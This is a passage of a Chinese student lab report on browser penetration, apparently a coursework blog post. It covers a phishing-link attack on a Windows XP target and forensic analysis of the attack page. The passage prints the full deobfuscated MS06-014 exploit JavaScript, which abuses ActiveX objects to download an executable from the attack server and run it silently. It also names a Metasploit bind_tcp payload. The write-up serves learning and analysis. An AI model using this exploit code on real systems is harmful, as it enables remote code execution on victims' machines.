发送之后,目标靶机使用者打开该电子邮件并点击邮件中所给出的超链接地址,结果如下图所示:

这时候查看攻击机终端中所接收到的信息发现建立了一个会话,我们使用命令sessions+会话序号打开该会话并使用相关命令进行测试,测试结果说明攻击成功,具体信息如下图所示:



此时回到靶机页面,点击鼠标右键:



选中view source查看网页源代码:



发现语句之间隔了很多空格,然后我们在如下网站中使用在线html格式化压缩工具进行压缩:



压缩结果如下图所示:

在上图中标出了一些关键的函数,函数具体信息如下:

点击查看代码

function FOZNSUqAVhL(o,n){var r=null;try{eval("r=o.CreateObject(n)")}catch(e){}if(!r){try{eval("r=o.CreateObject(n,'')")}catch(e){}}if(!r){try{eval("r=o.CreateObject(n,'','')")}catch(e){}}if(!r){try{eval("r=o.GetObject('',n)")}catch(e){}}if(!r){try{eval("r=o.GetObject(n,'')")}catch(e){}}if(!r){try{eval("r=o.GetObject(n)")}catch(e){}}return(r)}

function DJXqZATTf(a){var s=FOZNSUqAVhL(a,"WScript.Shell");var o=FOZNSUqAVhL(a,"ADODB.Stream");var e=s.Environment("Process");var url=document.location+'/payload';var xml=null;var bin=e.Item("TEMP")+"\\EONVFedsZYIKzToBkkd.exe";var dat;try{xml=new XMLHttpRequest()}catch(e){try{xml=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){xml=new ActiveXObject("MSXML2.ServerXMLHTTP")}}if(!xml){return(0)}xml.open("GET",url,false);xml.send(null);dat=xml.responseBody;o.Type=1;o.Mode=3;o.Open();o.Write(dat);o.SaveToFile(bin,2);s.Run(bin,0)}

function LzcycrnCHeqNYnWQOikD(){var i=0;var t=new Array('{BD96C556-65A3-11D0-983A-00C04FC29E36}','{BD96C556-65A3-11D0-983A-00C04FC29E30}','{7F5B7F63-F06F-4331-8A26-339E03C0AE3D}','{6e32070a-766d-4ee6-879c-dc1fa91d2fc3}','{6414512B-B978-451D-A0D8-FCFDF33E833C}','{06723E09-F4C2-43c8-8358-09FCD1DB0766}','{639F725F-1B2D-4831-A9FD-874847682010}','{BA018599-1DB3-44f9-83B4-461454C84BF8}','{D0C07D56-7C69-43F1-B4A0-25F5A11FAB19}','{E8CCCDDF-CA28-496b-B050-6C07C962476B}','{AB9BCEDD-EC7E-47E1-9322-D4A210617116}','{0006F033-0000-0000-C000-000000000046}','{0006F03A-0000-0000-C000-000000000046}',null);while(t[i]){var a=null;if(t[i].substring(0,1)=='{'){a=document.createElement("object");a.setAttribute("classid","clsid:"+t[i].substring(1,t[i].length-1))}else{try{a=new ActiveXObject(t[i])}catch(e){}}if(a){try{var b=FOZNSUqAVhL(a,"WScript.Shell");if(b){DJXqZATTf(a);return(0)}}catch(e){}}i++}}

其中还包括着一个可执行文件的相关操作:

EONVFedsZYIKzToBkkd.exe

经查询相关资料得上述这些信息正好是MS06-014漏洞的相关信息。

3.学习中遇到的问题及解决

- 问题1:一开始在做实验第一部分的时候实施攻击一直攻击不成功

- 问题1解决方案:将攻击机和靶机都设置在同一个网段内,并且靶机更改为Windows xp professional靶机,使用的payload同样也更换为windows/shell/bind_tcp

4.实践总结

本次实践得内容主要是围绕着浏览器安全攻防展开的,具体主要包括web浏览器渗透攻击、取证分析-网页木马攻击场景分析、攻防对抗-web浏览器渗透攻击攻防等相关的浏览器安全攻击与防御技术;通过本次实践,我对网络攻击与防御技术特别是关于浏览器安全攻防方面有了一个更深的了解,丰富了自己对网络攻防的认识同时也提高了自身对于网络攻击与防御技术的能力。

参考资料

《网络攻击与防御技术》

浙公网安备 33010602011771号

浙公网安备 33010602011771号